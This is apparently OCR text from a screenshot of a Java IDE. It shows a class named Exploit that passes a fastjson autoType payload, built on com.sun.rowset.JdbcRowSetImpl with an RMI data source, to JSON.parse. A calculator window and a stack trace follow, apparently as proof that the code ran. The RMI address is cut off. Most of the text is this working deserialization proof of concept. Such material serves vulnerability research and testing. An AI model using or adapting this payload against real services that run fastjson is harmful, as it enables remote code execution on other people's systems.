 Exploit.java
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
0 个用法
5 public class Exploit {
6
0 个用法
7 public static void main(String[] args) {
8 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi
9 JSON.parse(payload);
10 }
11 }
1
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.Exploit.main(Exploit.java:9)